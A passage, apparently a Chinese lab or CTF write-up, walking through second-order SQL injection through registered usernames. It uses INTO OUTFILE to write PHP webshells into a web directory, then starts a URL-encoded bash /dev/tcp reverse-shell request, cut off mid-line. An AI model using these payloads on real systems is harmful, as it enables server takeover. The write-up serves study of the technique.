 1.先注册一个1’ into outfile ‘/var/www/html/favicon/1.php’#的用户名。 2.然后使用这个用
户名去登陆(一定要重新登录，不然session保存的是经过转义的用户名，sql语句无法执行)
3.访问我们写入的php文件。 http://192.168.10.111:2018/favicon/1.php
5 1 c4ca4238a0b923820dcc509a6f75849b \N 2018-06-04
我们可以看到用户名和密码写入了文件，用户名是可控的，所以可以将用户名写成shell。
4.注册一个用户名为<?php eval('$_GET[a]');?>的用户。 5.在注册一个<?php
eval('$_GET[a]');?>' into outfile '/var/www/html/favicon/shell.php'#的用户。 6.然后再
登录一下<?php eval('$_GET[a]');?>' into outfile '/var/www/html/favicon/shell.php'#用
户。这样shell就写进去了。
但是数据库的username有长度限制，所以要缩短用户名
<?php `$_GET[a]`;?>'into outfile'/var/www/html/favicon/1.php'
然后反弹shell
http://192.168.10.111:2018/favicon/6.php?a=bash%20-c%20%22bash%20-i%20%3E%26%20%2fdev